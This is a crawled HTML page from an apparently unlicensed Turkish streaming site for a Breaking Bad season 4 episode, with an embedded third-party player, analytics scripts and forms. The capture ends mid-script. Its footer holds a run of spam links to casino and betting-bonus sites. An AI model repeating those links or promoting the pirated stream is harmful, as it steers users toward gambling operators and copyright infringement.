

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/
body_size: 8140
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<title>Breaking Bad 4. Sezon 6. Bölüm izle</title>
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<link rel="canonical" href="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/" /><link rel="alternate" type="application/rss+xml" title="Breaking Bad izle &raquo; Beslemesi" href="https://www.breakingbadizle.net/feed/" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
<link rel="alternate" type="application/rss+xml" title="Breaking Bad izle &raquo; Yorum Beslemesi" href="https://www.breakingbadizle.net/comments/feed/" />
<link rel="pingback" href="https://www.breakingbadizle.net/xmlrpc.php" />
<link rel="stylesheet" id="scrollbar-css" href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/7xzp4v2u/6ltt0.css' type="text/css" media="all"/>
<link rel="stylesheet" href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/k0dc5szh/6ltt0.css' type="text/css" media="all" />
<link rel="shortcut icon" href="https://www.breakingbadizle.net/wp-content/uploads/2020/03/breakingbad.ico" /><meta property="og:image" content="https://www.breakingbadizle.net/wp-content/themes/diziplus/images/no-thumbnail.png" />
<meta property="og:title" content="Breaking Bad 4. Sezon 6. Bölüm izle | Breaking Bad izle" />
<meta property="og:site_name" content="Breaking Bad izle" />
<meta property="og:url" content="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/" />
<!-- All in One SEO Pack 3.3.5 by Michael Torbert of Semper Fi Web Design[283,345] -->
<meta name="description"  content="Breaking Bad 4. Sezon 6. Bölüm izle. Breaking Bad 4. Sezon Türkçe Altyazı ve Türkçe Dublaj dil seçenekleri ile 1080p reklamsız ve ücretsiz izle." />
<link rel="next" href="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/2/" />
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.breakingbadizle.net/#organization","url":"https://www.breakingbadizle.net/","name":"Breaking Bad izle","sameAs":[]},{"@type":"WebSite","@id":"https://www.breakingbadizle.net/#website","url":"https://www.breakingbadizle.net/","name":"Breaking Bad izle","publisher":{"@id":"https://www.breakingbadizle.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.breakingbadizle.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/#webpage","url":"https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/","inLanguage":"tr","name":"Breaking Bad 4. Sezon 6. B\u00f6l\u00fcm izle","isPartOf":{"@id":"https://www.breakingbadizle.net/#website"},"datePublished":"2011-08-20T22:01:01+03:00","dateModified":"2011-08-20T22:01:01+03:00","description":"Breaking Bad 4. Sezon 6. B\u00f6l\u00fcm izle. Breaking Bad 4. Sezon T\u00fcrk\u00e7e Altyaz\u0131 ve T\u00fcrk\u00e7e Dublaj dil se\u00e7enekleri ile 1080p reklams\u0131z ve \u00fccretsiz izle."},{"@type":"Article","@id":"https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/#article","isPartOf":{"@id":"https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/#webpage"},"author":{"@id":"https://www.breakingbadizle.net/profil/breakingbadizle/#author"},"headline":"Breaking Bad 4. Sezon 6. B\u00f6l\u00fcm izle","datePublished":"2011-08-20T22:01:01+03:00","dateModified":"2011-08-20T22:01:01+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/#webpage"},"publisher":{"@id":"https://www.breakingbadizle.net/#organization"},"articleSection":"Breaking Bad"},{"@type":"Person","@id":"https://www.breakingbadizle.net/profil/breakingbadizle/#author","name":"breakingbadizle","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.breakingbadizle.net/#personlogo","url":"https://secure.gravatar.com/avatar/85b3386fe59cb7c179ad7604d996ae0c?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"breakingbadizle"}}]}</script>
<link rel="canonical" href="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="Breaking Bad izle &raquo; Breaking Bad 4. Sezon 6. Bölüm izle yorum beslemesi" href="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/e6hr1786/6ltt0.css' type='text/css' media='all' />
<link rel='stylesheet' id='cld-font-awesome-css'  href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/t121j24/6ltt0.css' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css'  href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/d4ga97vr/6ltt0.css' type='text/css' media='all' />
<link rel='stylesheet' id='pld-frontend-css'  href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/31iz0s8f/6ltt0.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplemodal-login-css'  href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/kpw1301w/6ltt0.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c58c01b28a"};
/* ]]> */
</script>
<script src='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/dq5dniuc/6ltt0.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.0.9'></script> -->
<link rel='https://api.w.org/' href='https://www.breakingbadizle.net/wp-json/' />
<link rel='prev' title='Breaking Bad 4. Sezon 5. Bölüm izle' href='https://www.breakingbadizle.net/breaking-bad-4-sezon-5-bolum-izle/' />
<link rel='next' title='Breaking Bad 4. Sezon 7. Bölüm izle' href='https://www.breakingbadizle.net/breaking-bad-4-sezon-7-bolum-izle/' />
<link rel='shortlink' href='https://www.breakingbadizle.net/?p=61' />
<link rel="alternate" type="application/json+oembed" href="https://www.breakingbadizle.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.breakingbadizle.net%2Fbreaking-bad-4-sezon-6-bolum-izle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.breakingbadizle.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.breakingbadizle.net%2Fbreaking-bad-4-sezon-6-bolum-izle%2F&#038;format=xml" />
<style></style><style></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DN73SJC3ZM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-DN73SJC3ZM');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(89118750, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89118750" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
<div id="wrap">
<div id="header">
<div class="headerleft">
<a class="logo" href="https://www.breakingbadizle.net">breaking bad</a></a>
</div>
<div id="navbarright">
</div>
<div class="headerright">
<a href="https://www.breakingbadizle.net/uye-ol/" id="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
<a class="simplemodal-login" href="#" id="small-button"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
</div>
</div><div id="content">
<div class="leftC">
<div class="singlecontent">
<div class="title">
<a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/"><h1 class="title-border bd-purple"><i class="fas fa-play-circle"></i>  Breaking Bad 4. Sezon 6. Bölüm izle</h1></a>
<div lang="en" id="bolum-ismi">Köşeye Sıkışmak</div>
</div>
<div class="inepisode">
<div class="diziplus_part">
<span class="bolumkalite">1080p</span> <span>Türkçe Altyazı</span> <a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/2/" class="post-page-numbers"><span>Türkçe Dublaj</span></a> </div>
<button class="wl_add no_login"><i class="fas fa-history"></i> Sonra izle</button><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><button id="hata" class="hatali"><i class="fas fa-flag"></i> Hata Bildir</button>
<div id="pencere" class="mobilhata">
<div class="mobilhata-content">
<div class="title">
<span class="title-border bd-purple"><i class="fa fa-flag"></i> Hata Bildir</span>  
<span class="hatakapat">&times;</span>
</div>
<div class="wpforms-container wpforms-container-full" id="wpforms-20"><form id="wpforms-form-20" class="wpforms-validate wpforms-form" data-formid="20" method="post" enctype="multipart/form-data" action="/breaking-bad-4-sezon-6-bolum-izle/"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-20-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-20-field_0">İsim <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-20-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-20-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-20-field_1">E-Posta <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-20-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-20-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-20-field_2">Mesajınız <span class="wpforms-required-label">*</span></label><textarea id="wpforms-20-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-20-field-hp" class="wpforms-field-label">Phone</label><input type="text" name="wpforms[hp]" id="wpforms-20-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="20"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="61"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-20" value="wpforms-submit" aria-live="assertive" data-alt-text="Gönderiliyor..." data-submit-text="Gönder">Gönder</button></div></form></div>  <!-- .wpforms-container --></div>
</div>
<button onclick="toggle();" class="ac-kapa"><i class="far fa-lightbulb"></i> Sinema Modu</button>
<div id="perde"></div>
<div class="clear"></div>
<div class="dizialani">
<div class="video">
<div class="video-container"><div id="vast"><p><!--baslik:Türkçe Altyazı--><br />
<iframe src="https://www.dzyhd.site/player/video/871035ec5613dfdd75b913890257f0f8" width="100%" height="360" frameborder="0" scrolling="no" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></p>
</div></div>
</div></div>
<div id="alt">		
<div class="facebok"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/&width=62&layout=button&action=like&size=small&show_faces=false&share=false&height=22&appId=1773916656230440" width="auto" height="22" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
<div class="facepaylass"><script>function fbs_click(){u=location.href;t=document.title;window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script><a rel="nofollow" class="sh-face" href="https://www.facebook.com/sharer.php?u=https://www.breakingbadizle.net/breaking-bad-4-sezon-6-bolum-izle/" onclick="return fbs_click()" target="_blank"><span style="background:#4267B2;color:#FFF;padding-top: 4px; padding-bottom: 4px; padding-left: 7px; padding-right: 7px;border-radius:3px;font-weight: bold;font-size: 11px;font-family: Arial;"><i class="fab fa-facebook-f"></i> Paylaş</span></a></div>
<div class="twitterpaylas"><a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class="facepaylas">
<div id="nexpre"><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-7-bolum-izle/" rel="next">Sonraki Bölüm »</a></div> <div id="nexpre"><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-5-bolum-izle/" rel="prev">« Önceki Bölüm</a></div>
</div>
</div>
<b>Bölüm Konusu <font color="orange">(Dikkat Spoiler İçerebilir)</font> :</b> Walt'un ona gerçekleri söylemediğinden şüphelenen Skyler mesafeli bir tutum takınır. Bu arada Jesse neler yapabileceğini Mike ve Gus'a gösterir.</div></div>
</div>
<div class="rightC">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-thumbs-up"></i> Bölümü beğendiniz mi?</span>  
</div>
<div id="likebox">
<div class="pld-like-dislike-wrap pld-template-1">
<div class="pld-like-wrap  pld-common-wrap">
<a href="javascript:void(0);" class="pld-like-trigger pld-like-dislike-trigger " title="Beğendim" data-post-id="61" data-trigger-type="like" data-restriction="cookie" data-ip-check="0" data-user-check="1">
<i class="fas fa-thumbs-up"></i> Beğendim
</a>
<span class="pld-like-count-wrap pld-count-wrap">(104)
</span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
<a href="javascript:void(0);" class="pld-dislike-trigger pld-like-dislike-trigger " title="Beğenmedim" data-post-id="61" data-trigger-type="dislike" data-ip-check="0" data-restriction="cookie" data-user-check="1">
<i class="fas fa-thumbs-down"></i> Beğenmedim
</a>
<span class="pld-dislike-count-wrap pld-count-wrap">(23)</span>
</div></div>
</div>
<div id="benzerli">
<a href="https://www.breakingbadizle.net/dizi/breaking-bad/" rel="category tag">Breaking Bad</a>    <img src="https://www.breakingbadizle.net/wp-content/uploads/2020/03/breaking-bad-izle.jpg" alt="afis" /><div class="dizigo"><span class="gospan" lang="en" style="color:#14cd0a;font-family: Poppins,arial,serif; text-transform: uppercase; font-size: 14px;">Breaking Bad</span><br> <i class="fas fa-share"></i> Dizinin Sayfasına Git</div></div>
<div class="bolumcontent">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-bars"></i> Sezonun Diğer Bölümleri</span>  
</div>
<div id="genel" class="custom-scrollbar">
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-1-bolum-izle/"><div class="epidosename">4. Sezon 1. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-2-bolum-izle/"><div class="epidosename">4. Sezon 2. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-3-bolum-izle/"><div class="epidosename">4. Sezon 3. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-4-bolum-izle/"><div class="epidosename">4. Sezon 4. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-5-bolum-izle/"><div class="epidosename">4. Sezon 5. Bölüm izle</div></a></div>
<div class="otherepisodes current"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><div class="epidosename">4. Sezon 6. Bölüm izle <i class="fas fa-tv"></i></div></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-7-bolum-izle/"><div class="epidosename">4. Sezon 7. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-8-bolum-izle/"><div class="epidosename">4. Sezon 8. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-9-bolum-izle/"><div class="epidosename">4. Sezon 9. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-10-bolum-izle/"><div class="epidosename">4. Sezon 10. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-11-bolum-izle/"><div class="epidosename">4. Sezon 11. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-12-bolum-izle/"><div class="epidosename">4. Sezon 12. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.breakingbadizle.net/breaking-bad-4-sezon-13-bolum-izle/"><div class="epidosename">4. Sezon 13. Bölüm izle</div></a></div>
</div></div>
<div class="bolumcontent">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-info-circle"></i> Bölüm Bilgileri</span>  
</div>
<div id="bolumbilgi">
<div class="infoelem"><i class="far fa-eye"></i> 165.379 izlenme</div>
<div class="infoelem"><i class="fas fa-calendar"></i> 21 Ağustos 2011</div>
<div class="infoelem"><i class="fas fa-language"></i> Türkçe Dublaj - Altyazı</div>
</div>
</div>
</div>
<div class="commentcontent">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-comments"></i> Yorumlar</span>
<span class="countcom">0 Yorum</span>   
</div>
<div id="respond" style="margin-bottom: 1px;background-color: rgba(26,88,20,.88); padding-top: 5px; padding-bottom: 3px;">
<form action="https://www.breakingbadizle.net/wp-comments-post.php" method="post" id="commentform">
<div id="commentpos">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td class="yborder" align="left" valign="top">
<input placeholder="Adınız" name="author" id="name" value="" size="50" tabindex="1" type="text">
</td>
</tr>
<tr>
<td class="yborder" align="left" valign="top">
<input placeholder="E-mail Adresiniz" name="email" id="email" value="" size="50" tabindex="2" type="text">
</td>
</tr>
</tbody></table>
</div>
<div id="areapos">
<p><textarea placeholder="Mesajınız" name="comment" id="comment" cols="40" rows="3" tabindex="4"></textarea></p>
<span class="cancel-comment-reply" style="padding: 5px; margin-left: 3px; position: absolute; margin-top: -38px; font-family: Poppins,arial,serif; font-weight: normal;"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/breaking-bad-4-sezon-6-bolum-izle/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</div>
<div id="gonderpos">
<button type="button" id="gonderspo" tabindex="5"><span style="padding-right:3px;font-size:12px;"><i class="fas fa-exclamation-circle" ></i></span> Spoiler Ekle</button>
<button name="submit" type="submit" id="gonder" tabindex="5"><span style="padding-right:3px"><i class="fas fa-paper-plane"></i></span> Yorumu Gönder</button>
<input type='hidden' name='comment_post_ID' value='61' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div>
</form>
<div id="listpost">
</div>
</div>
</div>
</div>
<div id="footer">
<div class="footerleft">
<a href="https://www.breakingbadizle.net">breaking bad izle</a> - <a href="https://www.gbantiquescentre.com/" target="_blank">casino siteleri</a> - <a href="https://okulmed.com/" target="_blank">1xbet giriş</a> - <a href="https://sinesen.org/bedava-bahis-siteleri/" target="_blank">Bedava Bahis Siteleri</a> - <a href="https://letsrattle.com/" target="_blank">betsat</a> - <a href="https://turcep.org" target="_blank">deneme bonusu veren siteler</a> - <a href="https://iklimplatformu.org" target="_blank">deneme bonusu veren siteler</a> - <a href="https://denemebonususiteler.com" target="_blank">bonus veren siteler</a> - <a href="https://www.papaitorotisserie.com/" target="_blank">casino siteleri</a> - <a href="https://adventureturkeyexpo.com/" target="_blank">canlı casino siteleri</a> - <a href="https://nimblevr.com" target="_blank">deneme bonusu veren siteler</a> - <a href="https://rtoafrica.com/" target="_blank">ladesbet</a> - <a href="https://farmhousekitchenandsilobar.com/" target="_blank">ladesbet giriş</a> - <a href="https://lacotedorcafe.com/" target="_blank">1win giriş</a></div>
</div>
<div id="simplemodal-login-form" style="display:none">
<form name="loginform" id="loginform" action="https://www.breakingbadizle.net/wp-login.php" method="post">
<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
<div class="simplemodal-login-fields">
<p>
<label><br />
<input type="text" name="log" class="user_login input" placeholder="Kullanıcı adı" value="" size="20" tabindex="10" /></label>
</p>
<p>
<label><br />
<input type="password" name="pwd" class="user_pass input" placeholder="Parola" value="" size="20" tabindex="20" /></label>
</p>
<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
<p class="submit">
<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
<input type="button" class="simplemodal-close" value="×" tabindex="101" />
<input type="hidden" name="redirect_to" value="https://www.breakingbadizle.net" />
</p>
<p class="nav"><a class="simplemodal-forgotpw" href="https://www.breakingbadizle.net/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
</p>
</div>
<div class="simplemodal-login-activity" style="display:none;"></div>
</form>
<form name="lostpasswordform" id="lostpasswordform" action="https://www.breakingbadizle.net/wp-login.php?action=lostpassword" method="post">
<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
<div class="simplemodal-login-fields">
<p>
<label><br />
<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı adınız" value="" size="20" tabindex="10" /></label>
</p>
<p class="submit">
<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
<input type="button" class="simplemodal-close" value="×" tabindex="101" />
</p>
<p class="nav">
<a class="simplemodal-login" href="https://www.breakingbadizle.net/wp-login.php">Giriş Yap</a>
</p>
</div>
<div class="simplemodal-login-activity" style="display:none;"></div>
</form></div><script type="text/javascript">
function fetchResults(){
loader = '<span class="button-loader"><svg version="1.1" id="L9" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve"> <path fill="#fff" d="M73,50c0-12.7-10.3-23-23-23S27,37.3,27,50 M30.9,50c0-10.5,8.5-19.1,19.1-19.1S69.1,39.5,69.1,50"> <animateTransform attributeName="transform" attributeType="XML" type="rotate" dur="1s" from="0 50 50" to="360 50 50" repeatCount="indefinite" /> </path> </svg></span>';
var keyword = jQuery('#searchInput').val();	
var length = jQuery('#searchInput').val().length;
if(length > 2){
jQuery.ajax({
url: 'https://www.breakingbadizle.net/wp-admin/admin-ajax.php',
type: 'post',
data: { action: 'data_fetch', keyword: keyword  },
beforeSend:function(xhr){
jQuery('#searchInput').after(loader);  
},
success: function(data) {
jQuery('.button-loader').remove();
jQuery('#datafetch').html(data);
}
});
}
else {jQuery('#datafetch').html(""); }
}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$('#commentform').validate({
rules: {
author: {
required: true,
minlength: 2
},
email: {
required: true,
email: true
},
comment: {
required: true,
minlength: 2
}
},
messages: {
author: "",
email: "",
comment: ""
}
});
});
</script>
<link rel='stylesheet' id='wpforms-full-css'  href='//www.breakingbadizle.net/wp-content/cache/wpfc-minified/kbk8pyct/6ltt0.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"de587399ab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php","post_id":"61"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var users_list_ajax = {"ajaxurl":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/js/ajax-users-list.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var user_ajax_register = {"ajaxur":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/js/ajax-register.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var user_ajax_profile_update = {"ajaxur":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/js/ajax-profile-update.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/js/ajax-series-filter.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/ozel-giris/js/jquery.simplemodal.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
